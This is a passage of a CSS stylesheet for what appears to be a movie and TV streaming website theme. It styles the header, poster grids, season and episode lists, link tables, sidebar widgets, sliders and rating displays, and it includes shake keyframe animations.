    50% {
        width: 340px
    }
    100% {
        width: 200px
    }
}
@keyframes Shake {
    0% {
        transform: translate(0px, 0px)
    }
    10% {
        transform: translate(-10px, 0px)
    }
    20% {
        transform: translate(10px, 0px)
    }
    30% {
        transform: translate(-10px, 0px)
    }
    40% {
        transform: translate(10px, 0px)
    }
    50% {
        transform: translate(-10px, 0px)
    }
    60% {
        transform: translate(10px, 0px)
    }
    70% {
        transform: translate(-10px, 0px)
    }
    80% {
        transform: translate(10px, 0px)
    }
    90% {
        transform: translate(-10px, 0px)
    }
    100% {
        transform: translate(0px, 0px)
    }
}
@-moz-keyframes Shake {
    0% {
        -moz-transform: translate(0px, 0px)
    }
    10% {
        -moz-transform: translate(-10px, 0px)
    }
    20% {
        -moz-transform: translate(10px, 0px)
    }
    30% {
        -moz-transform: translate(-10px, 0px)
    }
    40% {
        -moz-transform: translate(10px, 0px)
    }
    50% {
        -moz-transform: translate(-10px, 0px)
    }
    60% {
        -moz-transform: translate(10px, 0px)
    }
    70% {
        -moz-transform: translate(-10px, 0px)
    }
    80% {
        -moz-transform: translate(10px, 0px)
    }
    90% {
        -moz-transform: translate(-10px, 0px)
    }
    100% {
        -moz-transform: translate(0px, 0px)
    }
}
@-webkit-keyframes Shake {
    0% {
        -webkit-transform: translate(0px, 0px)
    }
    10% {
        -webkit-transform: translate(-10px, 0px)
    }
    20% {
        -webkit-transform: translate(10px, 0px)
    }
    30% {
        -webkit-transform: translate(-10px, 0px)
    }
    40% {
        -webkit-transform: translate(10px, 0px)
    }
    50% {
        -webkit-transform: translate(-10px, 0px)
    }
    60% {
        -webkit-transform: translate(10px, 0px)
    }
    70% {
        -webkit-transform: translate(-10px, 0px)
    }
    80% {
        -webkit-transform: translate(10px, 0px)
    }
    90% {
        -webkit-transform: translate(-10px, 0px)
    }
    100% {
        -webkit-transform: translate(0px, 0px)
    }
}
@-o-keyframes Shake {
    0% {
        -o-transform: translate(0px, 0px)
    }
    10% {
        -o-transform: translate(-10px, 0px)
    }
    20% {
        -o-transform: translate(10px, 0px)
    }
    30% {
        -o-transform: translate(-10px, 0px)
    }
    40% {
        -o-transform: translate(10px, 0px)
    }
    50% {
        -o-transform: translate(-10px, 0px)
    }
    60% {
        -o-transform: translate(10px, 0px)
    }
    70% {
        -o-transform: translate(-10px, 0px)
    }
    80% {
        -o-transform: translate(10px, 0px)
    }
    90% {
        -o-transform: translate(-10px, 0px)
    }
    100% {
        -o-transform: translate(0px, 0px)
    }
}
@-ms-keyframes Shake {
    0% {
        -ms-transform: translate(0px, 0px)
    }
    10% {
        -ms-transform: translate(-10px, 0px)
    }
    20% {
        -ms-transform: translate(10px, 0px)
    }
    30% {
        -ms-transform: translate(-10px, 0px)
    }
    40% {
        -ms-transform: translate(10px, 0px)
    }
    50% {
        -ms-transform: translate(-10px, 0px)
    }
    60% {
        -ms-transform: translate(10px, 0px)
    }
    70% {
        -ms-transform: translate(-10px, 0px)
    }
    80% {
        -ms-transform: translate(10px, 0px)
    }
    90% {
        -ms-transform: translate(-10px, 0px)
    }
    100% {
        -ms-transform: translate(0px, 0px)
    }
}
#dt_contenedor {
    width: 100%;
    float: left;
    background-position: 50% 0;
    background-attachment: fixed;
    background-size: cover;
}
header.main {
    width: 100%;
    height: 70px;
    float: left;
    position: fixed;
    z-index: 104;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
header.main .hbox {
    max-width: 1200px;
    height: 70px;
    margin: 0 auto;
    position: relative
}
header.main .hbox .logo {
    float: left;
    padding: 18px 17px 17px;
    text-align: center;
    height: 100%
}
header.main .hbox .logo img {
    width: auto;
    height: 32px
}
header.main .hbox .search {
    float: left;
    padding: 14px 0;
    padding-bottom: 0;
    width: 100%
}
header.main .hbox .search form {
    padding: 0;
    width: 100%;
    position: relative;
    border-radius: 5px
}
header.main .hbox .search form input[type=text] {
    border: 0;
    width: 100%;
    height: 40px;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 300
}
header.main .hbox .search form button[type=submit] {
    border: 0;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    padding: 12px 15px;
    font-size: 14px
}
#contenedor {
    max-width: 1200px;
    margin: 70px auto 0
}
.module {
    float: left;
    width: 100%;
    min-height: 812px;
    margin-top: 0;
    padding: 0;
    position: relative
}
.module .sidebar {
    width: 360px;
    height: 100%;
    float: right;
    position: absolute;
    top: 0;
    overflow: hidden;
    padding: 30px
}
.module .sidebar.right{
    right: 0;
}
.module .sidebar.left{
    left: 0;
}
.module .content {
    width: calc(100% - 360px);
    padding: 20px;
    float: left;

}
.module .content.right{
    margin-right: 360px;
}
.module .content.left{
    margin-left: 360px;
}
.module .content .items {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    border-bottom: solid 1px
}
.module .content .items:last-child,
.module .content .list_genres:last-child {
    border-bottom: 0
}
.module .content header {
    float: left;
    width: 100%;
    padding: 15px 10px;
    line-height: 20px
}
.module .content header h1,
.module .content header h2 {
    float: left;
    font-size: 20px;
    font-weight: 500;
    padding-left: 10px
}
.module .content header span {
    float: right;
    font-weight: 500
}
.module .content header span a.see-all {
    font-size: 10px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 3px 8px;
    border-radius: 3px;
    margin-left: 6px
}
.module .content .items .item {
    width: calc(100%/ 5);
    float: left;
    margin: 0;
    padding: 10px;
    position: relative;
}
.module .content.full_width_layout .items .item {
    width: calc(100%/ 6)
}
.module .content .featured .item {
    width: calc(100%/ 5)
}
.module .content .items .se {
    width: 20%;
    margin: 0;
    padding: 10px
}
.module .content .items .item .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
.module .content .items .item .poster a .see {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    transition: none;
    z-index: 1
}
.module .content .items .item .poster a:hover>.see {
    background: url(img/play.png) 50% 50% no-repeat
}
.module .content .items .item .poster .rating {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 2px 5px;
    line-height: 18px;
    font-size: 13px
}
.module .content .items .item .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
.module .content .items .item .poster:hover>img {
    -webkit-filter: blur(1px) brightness(.5)
}
.module .content .items .item .data {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    margin-top: 15px
}
.module .content .items .item .data h3 {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 1px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.module .content .items .item .data span {
    float: left;
    width: 100%;
    line-height: 1.5;
    font-size: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.module .content .items .item .data span.serie {
    font-weight: 500
}
.module .content .items .item .dtinfo {
    display: none;
    position: absolute;
    top: 10px;
    width: 308px;
    height: 207px;
    border: 1px solid;
    z-index: 3
}
.module .content .items .item .left {
    right: -318px
}
.module .content .items .item .right {
    left: -318px
}
.sidemenu:first-child {
    margin-top: 15px
}
.sidemenu {
    float: left;
    width: 100%;
    padding: 0 10px;
    margin-bottom: 25px
}
.sidemenu h2 {
    font-size: 13px;
    font-weight: 500;
    padding-bottom: 10px;
    text-transform: uppercase
}
.sidemenu ul.genres {
    margin: 0;
    overflow: hidden;
    max-height: 280px
}
.sidemenu ul.genres li {
    width: 100%;
    float: left;
    border-bottom: solid 1px;
    position: relative
}
.sidemenu ul.genres li i {
    float: right;
    font-size: 11px;
    position: absolute;
    right: 0;
    top: 13px;
    font-style: normal
}
.sidemenu ul.genres li a:before {
    content: "\e1af";
    margin-right: 10px
}
.sidemenu ul.genres li:last-child {
    border-bottom: 0
}
.sidemenu ul.genres li a {
    width: 100%;
    float: left;
    padding: 10px 0;
    font-size: 13px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
footer.main {
    width: 100%;
    float: left;
    margin-bottom: 90px
}
footer.main .fbox {
    max-width: 1200px;
    margin: 0 auto;
    font-size: 13px
}
footer.main .fbox .fmenu {
    float: right;
    padding: 40px 0
}
footer.main .fbox .fmenu ul {
    margin: 0;
    float: left;
    width: 100%
}
footer.main .fbox .fmenu ul li {
    float: left;
    padding: 0 20px;
    border-left: solid 1px
}
footer.main .fbox .fmenu ul li:first-child {
    border-left: 0
}
footer.main .fbox .fmenu ul li:last-child {
    border-right: 0
}
footer.main .fbox .fmenu ul li a {
    font-size: 13px;
    font-weight: 500
}
footer.main .fbox .copy {
    float: left;
    padding: 40px 0
}
.pagination {
    float: left;
    width: 100%;
    font-size: 14px
}
.pagination a,
.pagination span {
    padding: 10.5px 20px;
    border: 1px solid;
    margin: 0 5px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    float: left;
    font-size: 13px
}
.sidemenu ul.year {
    overflow: hidden;
    max-height: 150px;
    padding: 5px 0
}
.sidemenu ul.year li {
    width: calc(100%/3);
    float: left;
    padding: 3px
}
.sidemenu ul.year li a {
    width: 100%;
    text-align: center;
    float: left;
    font-size: 12px;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400
}
.estadisticas {
    position: absolute;
    bottom: 0;
    padding: 10px;
    left: 0;
    width: 100%
}
body.page-template-top_imdb .module .content .items .item .poster .rating {
    width: 100%;
    font-size: 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-align: center;
    padding: 8px 0;
    bottom: 0;
    left: 0
}
#serie_contenido {
    width: 100%;
    float: left;
    padding: 15px 0 0
}
#seasons,
#seasons .se-c {
    width: 100%;
    float: left
}
#seasons .se-c:last-child {
    margin-bottom: 0
}
#seasons .se-c .se-q {
    cursor: pointer;
    line-height: 25px;
    float: left;
    width: 100%;
    padding-left: 105px;
    position: relative;
    margin-bottom: 2px
}
#seasons .se-c .se-q span.title {
    float: left;
    padding: 13px 0;
    font-size: 15px;
    width: 100%;
    overflow: hidden;
    font-weight: 500
}
#seasons .se-c .se-q span.title i {
    font-style: normal;
    font-size: 12px;
    margin-left: 10px;
    font-weight: 300
}
#seasons .se-c .se-q span.se-t {
    line-height: 21px;
    font-family: sans-serif;
    float: left;
    font-size: 21px;
    padding: 15.5px 0;
    position: absolute;
    left: 0;
    width: 90px;
    text-align: center
}
#seasons .se-c .se-a,
#seasons .se-c .se-a ul.episodios {
    width: 100%;
    float: left
}
#seasons .se-c .se-a ul.episodios li {
    width: 100%;
    float: left;
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: solid 1px
}
#seasons .se-c .se-a ul.episodios li.none {
    padding: 30px 0;
    font-size: .75rem;
    text-align: center
}
#seasons .se-c .se-a ul.episodios li:last-child {
    border-bottom: 0
}
#seasons .se-c .se-a ul.episodios li .numerando {
    float: left;
    padding: 9px;
    margin: 10px 0;
    border-right: solid 1px;
    width: 80px;
    text-align: center;
    font-weight: 600
}
#seasons .se-c .se-a ul.episodios li .imagen {
    width: 90px;
    float: left;
    margin-top: 3px
}
#seasons .se-c .se-a ul.episodios li .imagen img {
    width: 100%
}
#seasons .se-c .se-a ul.episodios li .episodiotitle {
    float: left;
    padding: 10px;
    width: calc(100% - 50px);
    padding-left: 190px;
    position: absolute;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    width: 100%;
    line-height: 20px;
    float: left;
    font-size: 14px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    float: left;
    width: 100%;
    font-size: 12px;
    padding-top: 5px;
    font-weight: 300
}
i.delete {
    position: absolute;
    top: 0;
    right: 0;
    padding: 2px 8px;
    opacity: .4;
    z-index: 2
}
i.delete:hover {
    opacity: 1
}
#linking {
    line-height: 30px;
    width: 100%;
    float: left;
    padding: 6px 10px
}
#single,
.box_links,
.links_table,
.links_table table {
    width: 100%;
    float: left
}
.links_table table thead tr th {
    padding: 10px 10px 15px;
    text-align: left;
    font-size: 14px;
    font-weight: 700
}
.links_table table tbody tr td img {
    float: left;
    margin-right: 10px
}
.links_table table tbody tr td {
    padding: 15px 10px;
    font-size: 13px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    padding: 5px 10px;
    font-size: 12px;
    border: solid 1px;
    border-radius: 3px
}
.links_table table tbody tr:last-child {
    border-bottom: 0
}
a.link_a {
    font-weight: 400;
    font-size: 12px
}
a.link_a i {
    margin-right: 5px;
    font-size: 12px
}
label.checked {
    font-weight: 400
}
.links_table a.addlink {
    float: left;
    text-align: center;
    padding: 8px 0;
    cursor: pointer;
    width: 100%
}
.a_send_link {
    display: block!important
}
#single {
    margin: 0;
    padding: 0;
    position: relative
}
.dtsingle .content {
    width: calc(100% - 360px);
    float: left;
    padding: 0;
    position: relative
}
.dtsingle .content.right{
    margin-right: 360px;
}
.dtsingle .content.left{
    margin-left: 360px;
}
#single .content .sbox {
    width: 100%;
    float: left;
    padding: 25px 40px;
    background: 0;
    border-bottom: solid 3px
}
.dtsingle .sidebar {
    width: 360px;
    height: 100%;
    float: left;
    padding: 30px;
    position: absolute;
    overflow: hidden;
    overflow-y: auto
}
.dtsingle .sidebar.right{
    right: 0;
}
.dtsingle .sidebar.left{
    left: 0;
}
.sbox h2,
.sbox h1 {
    float: left;
    width: 100%;
    margin-bottom: 8px;
    padding-bottom: 15px;
    padding-top: 5px;
    font-size: 18px;
    font-weight: 500
}
.se .poster .season_m span.a,
a.a_f_sbox {
    font-size: 14px
}
.sbox h2 a.addlink {
    float: right;
    width: initial;
    font-size: 14px;
    padding: 5px 15px
}
a.a_f_sbox {
    float: left;
    padding-top: 15px;
    font-weight: 700
}
a.a_f_sbox i {
    float: right;
    margin-left: 10px;
    line-height: 14px
}
.se .poster:hover>.season_m {
    display: block
}
.se .poster .season_m {
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 33% 0;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1)
}
.se .poster .season_m span {
    width: 100%;
    float: left;
    text-align: center
}
.se .poster .season_m span.b {
    font-size: 69px
}
.se .poster .season_m span.c {
    font-size: 16px;
    padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 20px
}
.module .content .items .episodes {
    width: 33.33%
}
#dt-episodes .item,
#dt-movies .item,
#dt-seasons .item,
#dt-tvshows .item,
#featured-titles .item,
.owl-carousel .owl-item,
.slider {
    width: 100%
}
.list_genres {
    display: none
}
.list_genres .item {
    width: 100%!important
}
.module .content .items .episodes .poster {
    padding-top: 55%;
    width: 100%;
    height: auto
}
.module .content .items .episodes .poster img {
    margin-top: -55%;
    position: absolute
}
.module .content .items .episodes .poster .season_m {
    padding: 16% 0
}
.module .content .items .episodes .poster .season_m span.b {
    font-size: 30px
}
#dt-episodes,
#dt-movies,
#dt-seasons,
#dt-tvshows,
#slider-movies,
#slider-movies-tvshows,
#slider-master,
#slider-tvshows,
#featured-titles {
    display: none
}
.nav_items_module {
    float: right
}
.nav_items_module a.btn {
    padding-left: 10px;
    float: left;
    font-size: 21px;
    cursor: pointer;
    line-height: 20px
}
.slider {
    float: left;
    margin-bottom: 25px
}
.slider article.item {
    width: 50%;
    float: left;
    padding: 10px
}
#slider-master article.item,
#slider-movies article.item,
#slider-movies-tvshows article.item,
#slider-tvshows article.item {
    width: 100%
}
.slider article.item .image {
    width: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 53%
}
.slider article.item .image img {
    width: 100%;
    position: absolute;
    margin-top: -53%
}
.slider article.item .image .data {
    width: 100%;
    float: left;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 14px;
    background-color: transparent;
    background-repeat: repeat-x
}
.slider article.item .image .data h3.title {
    font-size: 17px;
    line-height: 30px;
    font-weight: 400;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.slider article.item .image .data span {
    font-size: 13px;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1)
}
.player {
    width: 100%;
    float: left;
    margin-bottom: 25px
}
.wp-audio-shortcode,
.wp-video-shortcode {
    max-width: 100%
}
.mepo {
    position: absolute;
    top: 5px;
    left: 5px
}
.mepo span.quality {
    padding: 2px 8px;
    font-size: 12px;
    float: left;
    margin-right: 5px
}
.module .content .items .item .data h3 span.flag {
    width: 12px;
    height: 12px;
    float: left;
    margin-right: 5px;
    margin-top: 3px
}
.sbox .sdata h1,
.sheader .data h1 {
    font-size: 30px;
    font-weight: 400
}
.sbox .sposter {
    float: left;
    width: 185px;
    margin-right: 20px;
    position: relative
}
.sbox .sposter img {
    width: 100%;
    height: auto
}
.sbox .sdata {
    float: left
}
.sbox p {
    line-height: 23px
}
.likebox {
    position: absolute;
    top: 0;
    left: 0
}
.sheader {
    width: 100%;
    float: left;
    padding: 25px;
    overflow: hidden
}
.sheader .poster {
    float: left;
    padding-bottom: 0;
    width: 140px;
    position: relative
}
.sheader .poster img {
    width: 100%;
    float: left
}
.sheader .data {
    padding: 0;
    width: calc(100% - 160px);
    margin-left: 160px
}
.sheader .data h1 {
    line-height: 32px;
    text-overflow: ellipsis
}
.sidebar aside.widget {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    padding: 0
}
.sidebar aside.widget h2.widget-title {
    font-weight: 400;
    font-size: 17px;
    width: 100%;
    float: left;
    margin-bottom: 15px;
    overflow: hidden;
    display: block;
    position: relative;
}
.sidebar aside.widget ul {
    float: left;
    width: 100%
}
.sidebar aside.widget ul li {
    float: left;
    width: 100%;
    line-height: 16px;
    padding: 15px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.sidebar aside.widget ul li a {
    font-size: 14px;
    text-align: left
}
.sidebar aside.widget ul li:before {
    font-family: icomoon!important;
    content: "\f105";
    margin-right: 10px;
    margin-left: 10px;
    float: left
}
.calendar_wrap {
    width: 100%;
    float: left
}
.calendar_wrap table {
    width: 100%
}
.calendar_wrap table caption {
    width: 100%;
    padding: 10px
}
.calendar_wrap table tbody tr:last-child {
    border-bottom: 0
}
.calendar_wrap table tbody tr td {
    padding: 5px;
    text-align: center
}
form.search-form {
    width: 100%;
    float: left;
    position: relative;
    padding: 10px;
    border: 1px solid
}
form.search-form input[type=text] {
    width: 100%;
    background: 0 0;
    border: 0
}
form.search-form button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: 0 0;
    cursor: pointer;
    padding: 12px
}
.tagcloud {
    width: 100%;
    float: left
}
.tagcloud a {
    border-radius: 2px;
    font-size: 12px;
    padding: 5px 8px;
    display: block;
    float: left;
    margin: 1px
}
.widget_rss a.rsswidget {
    width: 100%;
    font-weight: 600
}
.widget_rss span.rss-date {
    font-size: 13px;
    margin-bottom: 5px;
    width: 100%;
    float: left
}
.widget_rss .rssSummary {
    font-size: 13px
}
.widget_rss cite {
    font-style: normal;
    font-size: 13px;
    margin: 10px 0;
    float: left;
    width: 100%
}
.textwidget {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0
}
span.post-date {
    width: 100%;
    float: left;
    font-size: 13px
}
span.comment-author-link {
    font-size: 15px
}
.dtw_content article.w_item_a:last-child {
    margin-bottom: 0
}
.w_item_a {
    width: 100%;
    float: left;
    margin-bottom: 20px
}
.w_item_a .image {
    position: relative;
    width: 100%;
    float: left;
    overflow: hidden;
    margin: 0;
    padding-top: 40%
}
.w_item_a .image img {
    width: 100%;
    position: absolute;
    margin-top: -40%
}
.w_item_a .image:hover>img {
    -webkit-filter: blur(.8px);
    -moz-filter: blur(.8px);
    -o-filter: blur(.8px);
    -ms-filter: blur(.8px);
    filter: blur(.8px)
}
.w_item_a .image .data {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    float: left;
    padding: 10px;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    background-color: transparent;
    background-repeat: repeat-x
}
.w_item_a .image .data h3 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 400;
    line-height: 20px
}
.w_item_a .image .data span.wdate {
    font-size: 13px
}
.w_item_b {
    width: 100%;
    height: 120px;
    float: left;
    margin-bottom: 20px;
    position: relative
}
.w_item_b:last-child {
    margin-bottom: 0
}
.w_item_b .image {
    width: 80px;
    height: 120px;
    position: absolute;
    overflow: hidden;
    margin: 0;
    top: 0;
    left: 0
}
.w_item_b .image img {
    width: 100%;
    height: auto;
    margin-top: 0px;
    position: absolute;
    display: -moz-inline-stack;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out
}
.w_item_b a:hover>.image img {
    -moz-transform: scale(1.2) rotate(2deg);
    -webkit-transform: scale(1.2) rotate(2deg);
    -o-transform: scale(1.2) rotate(2deg);
    -ms-transform: scale(1.2) rotate(2deg);
    transform: scale(1.2) rotate(2deg)
}
.w_item_b .data {
    width: calc(100% - 80px);
    margin-left: 80px;
    float: left;
    padding: 10px
}
.w_item_b .data h3 {
    font-weight: 500;
    font-size: 13px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 18px
}
.w_item_b .data span.wdate {
    width: 100%;
    font-size: 13px;
    float: left;
    padding: 3px 0
}
.w_item_b .data span.wextra {
    width: 100%;
    float: left;
    padding: 5px 0
}
.w_item_b .data span.wextra b {
    padding: 4px 0;
    float: left;
    text-align: center;
    font-size: 13px;
    border-radius: 3px;
    font-weight: 400
}
.w_item_c {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: dotted 1px;
    position: relative
}
form.form-resp-ab,
header.responsive {
    border-bottom: solid 1px;
    display: none
}
.w_item_c .rating {
    float: left;
    width: 60px;
    padding: 10px 0;
    font-weight: 600;
    text-align: center;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 3px
}
.w_item_c .data {
    float: left;
    width: calc(100% - 70px)
}
.w_item_c .data h3 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px
}
.w_item_c .data span {
    font-size: 13px
}
.widget-social ul.social-links li.dtl {
    width: 50%;
    border-bottom: 0;
    padding: 0
}
.widget-social ul.social-links li.dtl:before {
    content: ""
}
.widget-social ul.social-links li.dtl a:before {
    display: none
}
.widget-social ul.social-links li.dtl a {
    width: 100%;
    margin: 0;
    float: left;
    padding: 10px
}
.widget-social ul.social-links li.dtl a.icls {
    font-size: 15px;
    line-height: 20px
}
.widget-social ul.social-links li.dtl i.dt-icon,
header.responsive a.aresp {
    line-height: 1;
    font-weight: 400;
    font-family: icomoon!important;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-variant: normal;
    speak: none;
    text-transform: none;
    font-style: normal
}
.widget-social:hover>ul.social-links li.dtl a.icls {
    opacity: .7
}
.widget-social ul.social-links li.dtl a.icls:hover {
    opacity: 1!important
}
.widget-social ul.social-links li.dtl i.dt-icon {
    margin-right: 5px;
    float: left;
    font-size: 20px
}
li.dtl i.facebook:before {
    content: "\e915"
}
li.dtl i.twitter:before {
    content: "\e917"
}
li.dtl i.google-plus:before {
    content: "\f0d5"
}
li.dtl i.linkedin:before {
    content: "\f0e1"
}
li.dtl i.youtube:before {
    content: "\f167"
}
li.dtl i.rss:before {
    content: "\f09e"
}
li.dtl i.flickr:before {
    content: "\f16e"
}
li.dtl i.vimeo:before {
    content: "\f27d"
}
li.dtl i.pinterest:before {
    content: "\f231"
}
li.dtl i.dribbble:before {
    content: "\f17d"
}
li.dtl i.tumblr:before {
    content: "\f173"
}
li.dtl i.instagram:before {
    content: "\f16d"
}
li.dtl i.vine:before {
    content: "\f1ca"
}
li.dtl i.vk:before {
    content: "\e926"
}
.resppages {
    display: none;
    float: left;
    width: 100%;
    margin-bottom: 15px
}
.resppages a {
    width: 40%;
    margin: 0 5%;
    padding: 10px 0;
    float: left;
    text-align: center;
    font-size: 16px
}
header.responsive {
    width: 100%;
    float: left
}
header.responsive .nav {
    float: left;
    padding: 14px;
    border-right: solid 1px
}
header.responsive .logo {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 9px 0
}
header.responsive .logo img {
    width: auto;
    height: 32px
}
header.responsive .search {
    float: right;
    font-size: 24px;
    padding: 13px;
    border-left: solid 1px
}
header.responsive a.aresp {
    font-size: 24px;
    cursor: pointer
}
header.responsive .search a.search-resp:before {
    content: "\e927"
}
header.responsive .nav a.nav-resp:before {
    content: "\e5d2"
}
form.form-resp-ab {
    width: 100%;
    float: left;
    position: relative;
    -moz-transition: top .4s ease-in-out;
    -o-transition: top .4s ease-in-out;
    -webkit-transition: top .4s ease-in-out;
    -ms-transition: top .4s ease-in-out;
    transition: top .4s ease-in-out
}
form.form-resp-ab input[type=text] {
    background: 0 0;
    border: 0;
    width: 100%;
    padding: 15px;
    font-size: 20px
}
form.form-resp-ab button[type=submit] {
    border: 0;
    background: 0 0;
    top: 0;
    right: 0;
    position: absolute;
    padding: 14px 13px;
    cursor: pointer
}
.load_modules {
    float: left;
    width: 100%;
    padding: 15px;
    border-radius: 3px;
    margin-bottom: 150px
}
.owl-theme .owl-controls .owl-page span{
    width: 8px;
    height: 8px;
    transition: 0.2s;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}
.owl-theme .owl-controls .owl-page.active span{
    width: 30px;
    border-radius: 3px;
}
.alert_dt_ee,
.galeria {
    width: 100%;
    float: left
}
.alert_dt_ee {
    padding: 20px;
    text-align: center;
    margin: 25px 0;
    border-radius: 5px
}
.video-target {
    cursor: pointer
}
.video-wrapper {
    display: none;
    position: fixed;
    min-width: 100%;
    min-height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 21000
}
.video-frame {
    position: absolute;
    top: 50%;
    left: 50%
}
.sheader .poster .complex {
    width: 100%;
    height: 100%;
    float: left;
    font-size: 13px;
    line-height: 20px;
    padding: 2px 10px;
    margin-top: 5px;
    text-align: center
}
.sheader .poster .complex:before {
    content: "\e037";
    font-family: icomoon!important;
    margin-right: 5px;
    line-height: 20px
}
.galeria .g-item {
    float: left;
    width: 25%;
    padding: 5px;
    position: relative;
    overflow: hidden;
    padding-top: 54%
}
.galeria .g-item img {
    height: auto;
    width: 100%;
    height: auto;
    margin-top: -54%;
    position: absolute
}
#dt_galery,
#dt_galery_ep {
    display: none
}
#dt_galery .g-item,
#dt_galery_ep .g-item {
    width: 100%
}
.single_tabs {
    width: 100%;
    float: left;
    padding: 0 25px
}
ul.smenu {
    float: left;
    padding: 12px 0;
    overflow: hidden
}
ul.smenu li {
    float: left
}
ul.smenu li.icon {
    padding: 8px 15px
}
ul.smenu li a {
    width: 100%;
    text-align: center;
    float: left;
    padding: 10px 20px;
    font-weight: 500;
    font-size: 14px;
    border-radius: 3px
}
ul.smenu li a span {
    background: #FFEB3B;
    color: #000;
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: 600;
    font-size: 10px;
    margin-left: 5px
}
ul.smenu li a.selected span {
    display: none
}
a.iconn {
    font-family: icomoon!important;
    font-size: 24px!important;
    font-weight: 400!important
}
a.nav-advc:before {
    content: "\e927"
}
.dt_mega_menu {
    display: none;
    width: 100%;
    float: left;
    padding: 15px 0;
    margin-top: 59px;
    position: fixed;
    z-index: 104;
    border-bottom: solid 1px
}
.dt_mega_menu .box {
    width: 1100px;
    margin: 0 auto
}
.dt_mega_menu .box ul,
.extra,
.fondo_dt,
.link_sharing h3,
.srating {
    width: 100%
}
.dt_mega_menu .box ul li:first-child {
    padding-left: 0;
    border-left: 0
}
.dt_mega_menu .box ul li:last-child {
    border-right: 0;
    padding-right: 0
}
.dt_mega_menu .box ul li {
    float: left;
    padding: 0 20px
}
.dt_mega_menu .box ul li ul.sub-menu {
    display: none
}
.dt_mega_menu .box ul li:hover>ul.sub-menu {
    display: block
}
.dt_mega_menu .box ul li a {
    font-size: 13px;
    font-weight: 600
}
.advcblock {
    display: block!important
}
.link_sharing p a.addlink {
    cursor: pointer;
    float: right;
    padding: 10px 0
}
.link_sharing h3 {
    font-size: 25px;
    font-weight: 400;
    padding-bottom: 10px;
    margin-bottom: 10px
}
.fondo_dt {
    position: fixed;
    height: 100%;
    z-index: 8;
    display: none
}
.extra {
    float: left;
    padding: 5px 0
}
.extra span {
    font-size: 13px;
    line-height: 20px;
    float: left;
    padding-right: 15px
}
.extra span a {
    margin-right: 15px
}
.extra span.tagline {
    width: 100%;
    padding-bottom: 5px;
    font-size: 16px
}
.extra span.rated {
    font-weight: 600
}
.srating {
    float: left;
    padding: 10px 0;
    margin: 10px 0
}
.srating .promedio {
    float: left;
    padding: 10px 0;
    font-size: 30px;
    width: 60px;
    font-weight: 600;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}
.srating .rdata {
    float: left;
    margin-left: 10px;
    padding: 5px 0
}
.srating .rdata .stars {
    position: relative;
    display: inline-block;
    height: 22px;
    font-size: 22px;
    overflow: hidden;
    float: left;
    margin: 0
}
.srating .rdata .stars span.rating-stars-b {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    white-space: nowrap
}
.sgeneros,
.videobox .embed {
    position: relative;
    overflow: hidden
}
.srating .rdata .votes {
    font-size: 13px;
